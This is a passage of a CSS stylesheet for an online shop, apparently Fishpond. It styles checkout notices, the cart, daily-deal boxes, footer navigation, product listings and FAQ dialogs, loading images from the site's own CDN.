  background-image: url('https://cdn-w.fishpond.com/contribute_btn.png');
}

.page-checkout .list-checkout-messages {
  border: 2px solid #3361e3;
  border-radius: 6px;
  padding: 15px 15px 15px 55px;
  margin-top: 15px;
}

.page-checkout .list-checkout-messages .title-list {
  list-style: none;
  font-weight: bold;
  margin-left: -36px;
  margin-bottom: 15px;
  font-size: 1.3em;
}

.page-checkout .list-checkout-messages li {
  color: #3361e3;
  font-size: 15px;
}

.page-checkout .list-checkout-messages li span {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}

.page-checkout .list-checkout-messages li.padlock_icon {
  list-style-image: url('https://cdn-w.fishpond.com/lock_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.return_icon {
  list-style-image: url('https://cdn-w.fishpond.com/money_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.moneyback_icon {
  list-style-image: url('https://cdn-w.fishpond.com/goods_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.order_tracking_icon {
  list-style-image: url('https://cdn-w.fishpond.com/order_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.cancel_order_icon {
  list-style-image: url('https://cdn-w.fishpond.com/cancel_checkout_icon.png');
}

form.gift-finder dl.zend_form dt label {
  min-width: 150px;
}

#cart_arrow .stem {
  background-color: #ebe7d8;
  height: 14px;
  margin: 0 auto;
  width: 44px;
}

#cart_arrow .head {
  border-bottom: 44px solid #ebe7d8;
  border-left: 44px solid #fff;
  border-right: 44px solid #fff;
  margin: 0 auto;
  width: 0;
}

#cart p {
  margin: 0.3em 0;
  padding: 0 1em;
}

.box .t {
  width: 164px;
}

#categories {
  background: #f1f1f1;
  border: 2px solid #d4d4d4;
  line-height: 1.5;
  margin: 15px 0;
  padding: 1em 0.4em 1.3em;
  position: relative;
  zoom: 1;
}

.borderradius #categories {
  border-radius: 5px;
}

#categories .tr,
#categories .t,
#categories .br,
#categories .b {
  background-image: url('https://cdn-w.fishpond.com/c_sides.gif');
  width: 8px;
  margin: -2px;
}

.borderradius #categories .tr,
.borderradius #categories .t,
.borderradius #categories .br,
.borderradius #categories .b {
  display: none;
}

#categories .br,
#categories .b {
  bottom: -1px;
}

#categories .tr,
#categories .br {
  right: -1px;
}

#categories ul {
  float: left;
  padding: 0;
  width: 33.33%;
  overflow: hidden;
}

#categories .bullet {
  top: 0.15em;
}

#categories li {
  list-style: none;
  margin-bottom: 0.2em;
  margin-left: 0.8em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.box h4 {
  font-weight: normal;
  margin: 0;
}

.box h4 a {
  color: #6c6c6c;
}

.box p a {
  color: #3361e3;
}

.box .amount {
  float: right;
  padding: 0 1em;
}

#cart button {
  clear: both;
  margin: 0 auto 0.5em;
  top: 0.5em;
}

#cart .expand {
  margin: 0.1em 0 0.6em;
  overflow: auto;
}

#checkout_conf_con {
  font-size: 1.1em;
  line-height: 1.5;
}

#checkout_conf_con h3 {
  display: inline;
  font-size: 1.1em;
}

.unavailable {
  margin-top: 9px;
}

.unavailable h3 {
  color: #3361e3;
}

.unavailable p {
  margin: 0 0.6em 0.6em;
}

#free_shipping {
  background: #f60;
  color: #fff;
  font-size: 0.95em;
  height: 3.7em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  top: 0.7em;
  width: 100%;
}

#free_shipping strong a {
  font-family: 'montserratbold';
  font-size: 17px;
  font-weight: normal;
  clear: both;
  width: 100%;
  display: inline-block;
}

#free_shipping p {
  padding: 6px 8px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
}

#free_shipping a {
  font-size: 13px;
  color: #fff;
  text-decoration: none;
}

#free_shipping strong {
  text-transform: uppercase;
  font-family: 'montserratbold';
  font-size: 19px;
  font-weight: normal;
  color: #fff;
}

#cart #free_shipping b {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: 'montserratbold';
  font-weight: normal;
}

#free_shipping b {
  font-size: 1em;
  line-height: 1em;
}

#free_shipping span.fj {
  display: inline;
}

#product_action .box,
#group-buy .box,
#buy-used .box {
  padding: 0.3em 0;
  background: #ebe7d8;
  border-radius: 4px;
}

.addthis-toolbox {
  width: 260px;
  margin: 1.1em auto 0;
  padding-top: 2px;
  display: table;
}

.addthis-toolbox .addthis_button_compact {
  margin-left: 2px;
}

* html .addthis-toolbox .addthis_button_compact {
  margin-left: -1px;
}

.addthis-toolbox .addthis_button_google_plusone {
  margin-right: -18px;
}

* html .addthis-toolbox .addthis_button_google_plusone {
  display: block;
  overflow: hidden;
  width: 62px;
  float: right;
  margin-right: -6px;
}

.addthis_button_facebook_like {
  margin-top: -2px;
}

.addthis_button_facebook_like iframe {
  width: 50px !important;
  margin-top: 0 !important;
}

.sidebar .add_button {
  text-align: center;
}

.add_button {
  text-align: left;
  display: block;
}

.sidebar form {
  clear: both;
  display: block;
  overflow: hidden;
}

.add_button p {
  margin: 0.8em;
}

.add_button button,
.add_button .btn {
  margin: 0.5em auto 0.8em;
}

.unavaliable-product {
  padding: 1em 0 0.5em;
}

.unavaliable-product h3 {
  font-size: 14px;
  line-height: 1.1em;
  padding: 0;
  margin: 0;
}

.unavaliable-product .add_button button {
  margin: 0.5em 0;
}

.unavaliable-product p {
  font-size: 13px;
  line-height: 1em;
  font-weight: normal;
}

p.loading {
  margin-top: 0;
}

#together_image {
  display: block;
  margin-bottom: 0.75em;
  margin-top: 6px;
}

#together_image a {
  display: inline-block;
  position: relative;
}

#buy_together {
  background: #ebe7d8;
  border-radius: 4px;
}

#buy_together .or {
  background: #fff;
}

#buy_together s,
#buy_together span {
}

#buy_together span.amount {
  color: #24b837;
  padding-right: 20px !important;
}

#buy_together p {
  margin: 0.5em 0.75em 0.8em;
}

#buy_together h3 {
  text-align: center !important;
}

#buy_together .box {
  padding: 0.3em 0;
  margin-bottom: 14px;
}

#buy_together .plus {
  background-image: url('https://cdn-w.fishpond.com/plus_symbol.png');
  width: 29px;
  height: 29px;
  position: absolute;
  top: -6px;
  left: -10px;
}

#buy_together .prices {
  margin-bottom: 0.6em;
  overflow: auto;
}

#buy-used .or,
#buy_together .or,
#product_action .or {
  color: #6c6c6c;
  font-size: 1.2em;
  font-weight: 700;
  margin: 0;
  padding: 10px;
  text-align: center;
}

#main-product-images .rating span.new-system img.ra {
  max-width: 137px;
  right: 49%;
}

#group-buy .progress_bar_container {
  position: relative;
  background: #ebe7d8;
  border-radius: 6px;
  -webkit-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  overflow: hidden;
}

#group-buy .progress_bar {
  text-align: center;
  background: #ff7800;
  height: 18px;
  border-radius: 6px 0 0 6px;
  -webkit-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
}

.price-comparison {
  font-size: 13px;
}

.price-comparison .title {
  color: #888;
}

.price-comparison table {
  margin-top: 8px;
  border-collapse: collapse;
  width: 100%;
}

.price-comparison table th,
.price-comparison table td {
  padding: 6px 6px 6px 0 !important;
  text-align: left;
}

.price-comparison table td.saving {
  color: #f60;
  padding-right: 0;
}

.price-comparison table .price {
  text-align: right;
}

.price-comparison table tr td,
.price-comparison table tr th {
  border-bottom: 1px solid #ccc;
}

.price-comparison .price.best {
  color: #24b837;
  font-weight: bold;
}

#back_to_shipping {
  margin: 0 0 10px;
}

/* start todayDeals */

.todayDeals {
  width: 100%;
  position: relative;
  margin-top: 15px !Important;
  border-collapse: collapse;
}

.todayDeals th {
  padding: 0 0 20px;
}

.todayDeals .deals-title-wrapper {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
}

.todayDeals .deals-title {
  font-size: 18px;
  background: #fff;
  width: 170px;
}

.todayDeals .gray-text {
  color: #666;
}

.todayDeals tfoot p {
  font-size: 14px;
  margin: 10px;
}

.todayDeals .footer-bg {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
  height: 6px;
}

.todayDeals .item-todayDeals {
  text-align: center;
  margin-top: 0;
  width: 100%;
}

.todayDeals .item-todayDeals a {
  font-size: 16px;
}

.todayDeals .image-wr {
  padding: 15px 0;
  text-align: center;
}

.todayDeals .image-wr a {
  display: inline-block;
}

.todayDeals tbody td {
  vertical-align: bottom;
}

.price-box-deals {
  background: #ebe8d9;
  border-radius: 6px;
  padding: 10px 8px;
  position: relative;
  overflow: hidden;
  max-width: 265px;
  min-height: 132px;
  margin: 0 auto;
}

.todayDeals .save-area {
  background: #fff;
  width: 64px;
  height: 70px;
  padding: 8px 11px;
  border-radius: 3px;
  float: left;
}

.todayDeals .buy-area {
  width: 59%;
  float: right;
  text-align: center;
}

.todayDeals .buy-area-center {
  text-align: center;
  width: 100%;
}

.todayDeals .buy-area-center .add_button {
  text-align: center !Important;
}

.todayDeals .buy-area .productSpecialPrice {
  font-size: 18px;
  color: #24b837;
  padding-bottom: 10px;
}

.todayDeals .save-area::after {
  content: '';
  display: block;
  font-size: 0;
  line-height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 12px solid #fff;
  position: absolute;
  top: 40px;
  left: 92px;
}

.todayDeals .save-area {
  color: #ff6b00;
  text-align: center;
}

.todayDeals .percent-save {
  font-size: 26px;
  font-weight: bold;
  padding: 2px;
}

.todayDeals .value-save {
  font-weight: bold;
}

.todayDeals .blue-text {
  font-weight: bold;
  font-size: 14px;
  color: #3361e3;
  padding: 0;
  margin: 10px 0 5px;
}

.todayDeals .price-text {
  margin: 5px 0;
  font-size: 13px;
  padding: 0 2px;
  color: #666;
}

.deals-clock-wrapper {
  position: relative;
  overflow: hidden;
  background-image: url('https://cdn-w.fishpond.com/clock_deals.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding: 4px;
}

.deals-clock-wrapper .deals-clock-text {
  border-top: 1px solid #ff6b00;
  border-bottom: 1px solid #ff6b00;
  border-right: 1px solid #ff6b00;
  padding: 16px 16px 16px 51px;
  border-radius: 5px;
  margin-left: 15px;
  font-size: 14px;
  color: #666;
}

.deals-clock-wrapper .deals-clock-text .clock-time {
  color: #ff6b00;
}

/* end todayDeals */

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

#createAdWordsCampaign label {
  display: block;
  width: 200px;
}

/* Side bar & other rules (will need to be cleaned up at some point) */
#add_wishlist .txt {
  font-size: 10pt;
}

#interim .guest-box {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  position: relative;
  text-align: center;
  zoom: 1;
}

#interim .guest-box .i {
  float: left;
  margin-right: 1em;
}

#interim .guest-box p {
  margin-top: 0.3em;
}

#interim .guest-box .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .guest-box form {
  position: absolute;
  right: 1em;
}

#left_hand_nav table {
  padding-right: 0;
  width: auto;
}

#left_hand_nav {
  height: 100%;
}

.footer-width {
  max-width: 980px;
  min-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
}

/* page container */

#allpage {
  position: relative;
  z-index: 1;
  width: 100%;
}

#logo {
  font-size: 2em;
  text-indent: -1000em;
  overflow: hidden;
  width: 186px;
  height: 86px;
  margin: 8px 0 0;
}

#logo a {
  display: block;
  width: 100%;
  height: 70px;
}

span.header-rc-l,
span.header-rc-r,
span.footer-rc-l,
span.footer-rc-r {
  display: none;
}

.no-borderradius span.header-rc-l,
.no-borderradius span.header-rc-r,
.no-borderradius span.footer-rc-l,
.no-borderradius span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/allpage3-rc.png');
}

.no-borderradius .page-footer span.footer-rc-l,
.no-borderradius .page-footer span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/footer3-rc.png');
}

span.header-rc-l {
  left: 0;
  top: 0;
  background-position: 0 0;
}

span.header-rc-r {
  right: 0;
  top: 0;
  background-position: 100% 0;
}

span.footer-rc-l {
  left: 0;
  bottom: 0;
  background-position: 0 100%;
}

span.footer-rc-r {
  right: 0;
  bottom: 0;
  background-position: 100% 100%;
}

.fishlogo {
  width: 61px;
  height: 132px;
  position: absolute;
  top: -45px;
  left: 175px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') no-repeat scroll 0 -8px transparent;
}

/* page container end */

/* multicolumn footer */

.page-footer {
  background: #f8f7f1;
  width: 100%;
  position: relative;
  margin: 0 auto;
  border-bottom: 1px solid #ccc;
  zoom: 1;
}

.footer-border {
  position: relative;
  min-width: 980px;
  max-width: 1100px;
  margin: 0 auto;
  zoom: 1;
}

.borderradius .page-footer {
  margin-top: -5px;
}

/* Footer Styles
********************/

.navblock {
  margin-bottom: 20px;
}

.navblock h4 {
  margin: 0 0 5px;
  font-size: 14px;
  line-height: 2;
  border-bottom: 1px solid #ccc;
  font-weight: bold;
}

.navlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
}

.navlist li {
  margin-bottom: 5px;
}

.navlist a:link,
.navlist a:visited {
  color: #3361e3;
}

.navlist a:hover,
.navlist a:active {
  color: #f60;
}

.footer-border {
  border-top-width: 0;
  padding: 20px 20px 10px;
}

.footer-categories .navlist {
  float: left;
  width: 50%;
}

.left-navblock,
.middle-left-navblock,
.right-navblock,
.middle-navblock,
.middle-right-navblock {
  float: left;
  margin: 0 20px 22px;
  text-align: left;
}

.footer_icons {
  margin: 50px 20px 22px;
  display: inline-block;
  width: 10%;
  text-align: center;
}

.left-navblock {
  width: 25%;
}

.right-navblock {
  width: 14%;
}

.middle-left-navblock {
  width: 15%;
}

.middle-navblock {
  width: 14%;
}

.middle-right-navblock {
  width: 14%;
}

.borderradius .footer-border {
  border-radius: 0 0 5px 5px;
  padding-top: 25px;
  min-height: 280px;
}

.footer-layout {
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  margin: 0 0 20px;
  zoom: 1;
}

.footer-layout td {
  vertical-align: top;
  padding: 0;
  border-left: 20px solid transparent; /* gutter between columns */
}

.footer_icons {
  vertical-align: middle;
  text-align: left;
}

.footer_icons img {
  margin: 0 10px 0 20px;
}

.footer-categories {
  overflow: hidden;
}

.footer-categories .first-col li {
  padding-right: 10px;
}

.footer-categories .last-col {
  clear: right; /* IE */
}

.footer-categories .last-col li {
  padding-left: 10px;
}

/* multicolumn footer end */
#about_us_images_area .icon_hitwise {
  margin: 5px 0;
  display: inline;
}

.column-right {
  width: 172px;
}

#right {
  position: relative;
  text-align: center;
  width: 166px;
  z-index: 0;
}

.edge .t,
.edge .tr,
.edge .b,
.edge .br {
  background-image: url('https://cdn-w.fishpond.com/h_side.png');
  background-color: #fff;
}

.relative-bottom {
  position: relative;
  display: block;
  height: 1px;
}

.edge .t,
.edge .b {
  left: -2px;
}

.edge .tr,
.edge .br {
  right: -2px;
}

.edge {
  border-width: 0 2px;
  border-style: solid;
  border-color: #fff #d7d7d7;
}

.borderradius .edge {
  border: 2px solid #d7d7d7;
  border-radius: 5px;
}

.borderradius .edge .t,
.borderradius .edge .tr,
.borderradius .edge .b,
.borderradius .edge .br {
  display: none;
}

#right.edge {
  left: -5px;
  width: 166px;
  margin-left: 17px;
  margin-right: 3px;
}

#below_cart .edge {
  position: relative;
  _width: 100%; /* for ie */
}

#right h3 a {
  text-decoration: none;
}

#right a:hover {
  color: #f60;
  text-decoration: underline;
}

#below_cart {
  text-align: center;
  margin-top: 12px;
}

#below_cart button,
#below_cart .btn {
  margin: 0 auto;
}

#below_cart .how-fp-works,
#below_cart .daily-deals,
.right-column-banner {
  margin-top: 12px;
}

#below_cart .fb-like-box {
  margin-top: 12px;
  border: none;
  overflow: hidden;
  width: 170px;
  height: 450px;
}

#wishlist,
form.wishlist {
  clear: both;
  margin-bottom: 3em;
}

#wishlist .productSearch-nameColumn-extraColumn {
  text-align: right;
  width: 150px;
}

form.wishlist button {
  display: inline;
  margin-left: 1em;
  vertical-align: middle;
}

form.wishlist label {
  float: left;
  margin-top: 0.6em;
  vertical-align: middle;
  width: 12em;
}

form.wishlist h3 {
  margin-bottom: 0.5em;
}

.bottom {
  font-size: 9.5pt;
  width: 130px;
  vertical-align: top;
}

.bottom p {
  margin-top: 0.5em;
}

/* Old rules */
form {
  display: inline;
}

#page_search button {
  text-align: center;
  vertical-align: middle;
  font-size: 13px;
  margin: 0;
}

#about_us_images_area img,
#about_us_images_area map,
#about_us_images_area area {
  display: block;
}

.boxText {
  background: #fff;
  font-size: 9pt;
}

.errorBox {
  background: #ffb3b5;
  font-size: x-small;
  font-weight: 700;
}

.stockWarning {
  color: #c03;
  font-size: x-small;
}

.orderEdit {
  color: #70d2;
  text-decoration: underline;
  font-size: x-small;
}

.footerLinks {
  color: #d7d7d7;
  font-size: 12.5px;
  font-weight: 700;
  margin-bottom: 25px;
  text-align: center;
  width: 100%;
  word-spacing: 0.5em;
}

.footerLinks a {
  color: #295fe8;
  text-decoration: underline;
  word-spacing: normal;
}

.form-buttons-holder-alignRight {
  padding: 0 10px;
  text-align: right;
}

.form-buttons-holder-alignRight a.btn,
.form-buttons-holder-alignRight button {
  display: inline-block;
}

.infoBoxContents {
  background: #fff;
  font-size: 13px;
}

.infoBoxContents .itemDescription,
.infoBoxContents .itemImage {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.infoBoxContents .itemDescription a.customerRecommendation {
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxContents .itemPrice {
  margin-top: 5px;
  width: 135px;
  text-align: center;
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxNotice {
  background: #000;
}

.infoBoxNoticeContents {
  background: #f60;
  font-size: x-small;
}

.infoBoxNoticeContents a:hover,
.infoBoxNoticeContents a:hover {
  color: #fff;
}

table.pagelayout-left-right-columns td.infoBoxHeading {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px #d4d4d4 solid;
  padding: 8px 10px;
}

table.pagelayout-left-right-columns .account-balance-report table td.smallText {
  padding: 8px 10px;
  font-size: 13px;
}

table.pagelayout-left-right-columns .account-balance-report table td.separator {
  padding: 0;
  margin: 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* Shopping Cart styles */
table.shopping-cart-list {
  border-collapse: collapse;
  width: 100%;
  border: none;
  margin: 20px 0;
}

table.pagelayout-left-right-columns table.shopping-cart-list td {
  padding: 10px 15px;
  border-bottom: 1px dotted #c6c6c6;
  vertical-align: top;
}

.shopping-cart-product-image {
  width: 10%;
}

.shopping-cart-product-price {
  width: 20%;
  text-align: right;
  white-space: nowrap;
  padding-right: 15px;
}

.shopping-cart-product-price .productSpecialPrice {
  font-size: 1.32em;
}

.shopping-cart-product-price .productShipping {
  font-size: 1.2em;
  font-style: italic;
  color: #9f9f9f;
}

.shopping-cart-product-title {
  font-size: 1.32em;
  margin-bottom: 10px;
}

.shopping-cart-arrival {
  font-weight: bold;
  color: #d4a31d;
}

.shopping-cart-product-quantity,
.shopping-cart-delete-product {
  padding-right: 20px;
}

.shopping-cart-product-quantity input {
  text-align: center;
  margin-left: 10px;
  width: 50px;
}

table.checkout-subtotals {
  width: 100%;
  border-collapse: collapse;
  border: none;
  margin: 20px 0 10px;
}

.checkout-subtotals-value {
  width: 80%;
  font-size: 1.32em;
  font-weight: bold;
  text-align: right;
}

.empty-shopping-cart {
  margin: 4em 0 3em;
  font-size: 1.2em;
}

.shopping-cart-product-descr .errors {
  background: #ff7c00;
  border: 1px solid #ff7c00;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
  padding: 2px 5px;
  margin: 5px 0;
}

.shopping-cart-product-descr .short-text {
  line-height: 2;
  margin-right: 2em;
}

/* end Shopping Cart styles */

.important-notes {
  font-size: 14px;
  margin: 1em 0 2em;
}

tr.product-listing,
tr.productListing-odd,
tr.productSearch-odd,
tr.productListing-even,
tr.productSearch-even {
  border-bottom: 1px solid #d4d4d4;
}

table.productListing {
  border-collapse: collapse;
}

table.searchBrowser {
  border-spacing: 0;
  width: auto;
}

table.productBrowser {
  border-spacing: 0;
  margin: 0 -8px 0 -14px;
  position: relative;
}

div.productBrowser {
  padding-top: 30px;
}

.productListing-heading {
  font-size: 13px;
  font-weight: 700;
  padding: 9px 18px;
}

td.productListing-data {
  font-size: 13px;
  padding: 9px 18px;
}

td.productListing-data em {
  color: #6c6c6c;
  font-size: 8pt;
  font-style: italic;
}

div.productSearch-data .sellYoursDescription {
  white-space: normal;
}

span.productSearch-button-text {
  font-size: 9.5pt;
  margin: 0 0.6em;
}

span.productSearch-button,
span.productSearch-button-text {
  vertical-align: middle;
  float: right;
  text-align: center;
}

.product-used span.productSearch-button button {
  margin-bottom: 5px;
}

.product-used .valet-not-listed-short-time {
  color: #999;
}

.product-used .valet-not-listed-long-time {
  color: #f47b76;
}

.item-description {
  margin-top: 1em;
}

.productSearch-shipping-info-container a.smartsell {
  margin: 0 0 0 5px;
}

#wishlist span.productSearch-button,
span.productSearch-button-text {
  float: none !important;
}

.productSearch-data img {
  margin-left: 0.5em;
}

tr.productSearch-highlight {
  background-color: #fefde3;
}

td.productSearch-highlight-left,
td.productSearch-highlight-middle,
td.productSearch-highlight-right {
  border: 1px solid #ddd;
  padding-top: 1.1em;
}

td.productSearch-highlight-left {
  border-right: none;
}

td.productSearch-highlight-left img {
  display: block;
  border: 8px #fff solid;
}

td.productSearch-highlight-right {
  border-left: none;
}

.productSearch-data .by {
  font-size: 0.8em;
  line-height: 1em;
  padding: 0.5em 0 0;
}

.productSearch-metainfo {
  font-size: 9.5pt;
  line-height: 1.5;
  padding: 0.5em 0 0;
}

.productSearch-buy-button-container {
  text-align: left;
  vertical-align: middle;
  width: 190px;
  font-size: 0.6em;
}

.productSearch-bottom-container {
  text-align: left;
  font-size: 9.5pt;
  line-height: 1;
}

.productSearch-shipping-info-container {
  text-align: left;
  vertical-align: middle;
  font-size: 9.5pt;
  line-height: 1.5;
}

.xmas-delivery-active .productSearch-shipping-info-container {
  width: 35%;
}

.pageResults {
  padding: 3px 5px;
}

a.pageResults {
  border-width: 0;
  color: #00f;
  margin: 1px;
  text-decoration: none;
}

a.pageResults:hover {
  border: 1px solid #00f;
  color: #00f;
  margin: 0;
  text-decoration: underline;
}

h1.pageHeading,
td.pageHeading,
div.pageHeading {
  color: #000;
  font-size: 12pt;
  font-weight: bold;
}

.advancedSearchHeading .pageHeading {
  font-size: 18pt;
}

.advanced-search label.fieldKey {
  width: 175px;
}

.advanced-search input.lg-text {
  width: 400px;
}

.advanced-search input.md-text {
  width: 200px;
}

.advanced-search input.sm-text {
  width: 100px;
}

td.main,
p.main {
  font-size: 13px;
  line-height: 1.5;
}

td.smallText,
span.smallText,
p.smallText {
  font-size: 9.5pt;
}

td.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

label.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

td.fieldValue,
input,
select {
  font-size: 10pt;
}

table.formArea {
  background: #f1f9fe;
  border: 1px solid #7b9ebd;
}

td.formAreaTitle {
  font-size: 9pt;
  font-weight: bold;
}

span.markProductOutOfStock {
  color: #c76170;
  font-size: 13px;
  font-weight: bold;
}

span.errorText {
  color: red;
}

span.arrival_time {
  color: #50be19;
}

.side_list .arrival_time {
  color: #50be19;
  font-size: 7pt;
}

.moduleRow {
  padding: 2px;
}

.moduleRowOver {
  background-color: #f1f1f1;
  padding: 2px;
}

.moduleRowSelected {
  background-color: #e2e2e2;
  padding: 2px;
}

.checkoutBarTo {
  color: #7494e8;
  font-size: x-small;
}

.checkoutBarCurrent {
  color: #00c111;
  font-size: x-small;
  font-weight: bold;
}

.checkoutBarFrom {
  color: #295fe8;
  font-size: x-small;
}

.messageBox {
  font-size: x-small;
}

span.inputRequirement {
  color: #ff6500;
  font-size: 16px;
  line-height: 20px;
}

.dataTableHeadingRow {
  background-color: #7b9ebd;
}

.dataTableHeadingContent {
  color: #fff;
  font-weight: bold;
}

.dataTableRow {
  background-color: #f1f9fe;
}

.dataTableRowHighlight {
  background-color: #eed4d8;
}

.dataTableRowSelected {
  background-color: #dee4e8;
}

.dataTableRowOver {
  background-color: #fff;
  cursor: hand;
  cursor: pointer;
}

.dataTableContent {
  color: #000;
  font-size: 13px;
}

div#companyTip {
  color: blue;
  display: none;
}

a.breadcrumb {
  color: #3361e3;
}

a.breadcrumbLarge {
  color: #3361e3;
  font-size: 12pt;
  font-weight: 700;
}

a.breadcrumbLarge:visited {
  color: purple;
}

a.breadcrumbLarge:hover {
  color: #f60;
  text-decoration: none;
}

span.breadcrumbLarge {
  font-size: 12pt;
  font-weight: bold;
}

.breadcrumbLarge span:first-child {
  padding-left: 0 !Important;
}

.breadcrumbLarge span {
  padding: 5px;
  font-size: 13px;
}

.boxText div h2 {
  margin: 0;
  padding: 0;
}

tr.page_sub_title a {
  color: #3361e3;
}

tr.page_sub_title a:hover {
  color: #f60;
}

tr.page_sub_title a:visited {
  color: purple;
}

a:hover {
  color: #f60;
  text-decoration: underline;
}

.indent-list {
  margin-left: 1.2em;
  text-indent: -1.2em;
}

.indent-list p {
  margin: 6px 0;
}

.index .popular_lists {
  padding: 0;
}

tr.field_error {
  background: #ff9316;
}

.list_title {
  font-size: 140%;
}

.categories_table a {
  font-size: 10.5pt;
}

hr {
  background: #c6c6c6;
  border: none;
  color: #c6c6c6;
  height: 1px;
  padding: 0;
}

.also_purchased_products .infoBox {
  background: none;
  padding-bottom: 1em;
}

.also_purchased_products h3 {
  font-size: 10.5pt;
}

.also_purchased_products td.smallText {
  padding-bottom: 20px;
}

#page_body h1 {
  margin-top: 0;
}

#product_info_area {
  padding-left: 0;
  padding-right: 0;
}

#product_info_area .pageHeading {
  font-size: 10.5pt;
  margin-top: 0.5em;
}

#product_info_area .breadcrumbLarge {
  font-size: 9pt;
}

#product_info_area a.breadcrumbLarge {
  font-weight: normal;
}

.pageHeading .productOriginalPrice,
.pageHeading .productSpecialPrice {
  font-size: 11.5pt;
}

.faq-dialog {
  width: 50%;
  min-width: 300px;
  border: 2px solid #2760c9;
  border-radius: 7px;
  text-align: left;
  background-color: #fff;
}

.faq-dialog .header {
  background: #3786eb;
  color: #fff;
  border-radius: 4px 4px 0 0;
  font-size: 18px;
  position: relative;
}

.faq-dialog .header .title {
  width: 86%;
  position: absolute;
  top: 12px;
}

.faq-dialog .header .b-close:hover {
  text-shadow: 0 1px 2px #2964b0;
}

.faq-dialog .header .b-close {
  padding: 10px;
  font-size: 19px;
  margin: 10px 5px 0 0;
  float: right;
  color: #fff;
  -webkit-appearance: none;
  font-family: cursive;
  font-weight: bold;
  font-stretch: expanded;
  line-height: 6px;
}

.faq-dialog .content {
  padding: 15px;
}

.faq-dialog .footer {
  padding: 15px;
  border-top: 1px solid #ccc;
  text-align: right;
}

.faq-dialog .footer .b-close {
  color: #fff;
  padding: 16px 20px;
  background-color: #ed9c28;
  border-color: #d58512;
  text-decoration: none;
  border: 1px solid transparent;
  border-radius: 4px;
  font-size: 14px;
  margin: 0 0 15px 10px;
  float: right;
}

.faq-dialog .footer .b-close:hover {
  background-color: #f0ad4e;
  border-color: #eea236;
}

#upload_product_image_form dl {
  border: 1px solid #ccc;
  padding: 10px;
}

#upload_product_image_form dt {
  float: left;
  clear: left;
  width: 180px;
  text-align: right;
  font-weight: bold;
  color: green;
  padding-top: 3px;
}

#upload_product_image_form dd {
  margin: 0 0 0 190px;
  padding: 0 0 3px;
}

#product_title,
#page_title {
  margin: 0;
}

#product_title {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

#page_title.pageHeading {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

.pop_products {
  font-size: 9pt;
  margin: 1em 0;
}

.pop_products table {
  margin-top: 2em;
  padding: 0;
}

.popular_lists {
  padding: 0.4em;
}

.popular_lists td.smallText {
  font-size: 11pt;
  line-height: 1.286em;
  padding-right: 0.857em;
}

.popular_lists td.smallText img {
  margin-bottom: 0.643em;
}

.popular_lists td.smallText div {
  margin: 0.643em 0;
}

.popular_lists td.smallText table {
  margin: 0;
}

.popular_lists td.smallText table td {
  padding: 0;
  vertical-align: middle;
}

.popular_lists td.smallText table td img {
  margin: 0;
}

.popular_lists td.smallText .twenty_four_hours_shipping {
  padding: 0 0 0 0.5em;
}

.add_to_cart_button {
  margin-bottom: 18px;
}

.sellyours-price {
  font-weight: bold;
}

.message_normal,
.message_medium,
.message_large {
  color: #f60;
  font-size: 0.9em;
